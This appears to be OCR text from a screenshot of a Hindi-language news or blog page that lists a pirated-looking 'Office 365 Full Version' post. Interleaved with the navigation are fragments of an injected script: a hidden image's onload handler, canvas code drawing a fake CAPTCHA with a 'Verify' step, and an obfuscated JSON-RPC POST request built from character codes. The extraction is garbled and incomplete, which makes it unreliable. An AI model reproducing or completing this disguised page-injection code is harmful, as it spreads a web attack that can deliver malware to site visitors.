
Uncategorized
Office 365 32-64bit Full Version ENG...
AUGUST 5, 2026
//yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=
TRENDING CATEGORIES
');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23
Uncategorized
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x
476 Articles
ing.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,
मुख्य समाचार
48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,98,1
17 Articles
ng.fromCharCode(32).trim();for(let i=0;i
राज्य
15 Articles
Verify
देश
12 Articles
खेल/फिल्मी
1 Articles
LATEST REVIEWS